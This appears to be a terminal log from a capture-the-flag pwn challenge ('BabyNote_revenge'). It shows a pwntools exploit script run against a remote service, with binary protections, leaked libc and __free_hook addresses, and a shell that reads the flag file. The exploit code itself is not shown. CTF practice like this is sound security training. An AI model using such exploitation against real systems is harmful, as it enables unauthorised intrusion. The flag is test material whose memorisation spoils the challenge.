 ~/ctfwork/2021_省赛/BabyNote_revenge/O6r2cOpKAZU9xbrb
✘ skye231@pwn-2004 13:31:15
python exp.py
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] '/home/skye231/ctfwork/2021_\xe7\x9c\x81\xe8\xb5\x9b/Bab
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] libc_addr:0x7f4807b9a000
[*] free_hook:0x7f4807d88b28
[*] Switching to interactive mode
$ ls
BabyNote_revenge
bin
dev
flag
lib
lib32
lib64
libx32
$ cat flag
flag{c94375f3-883c-4bc5-9131-1369b461b04b}
$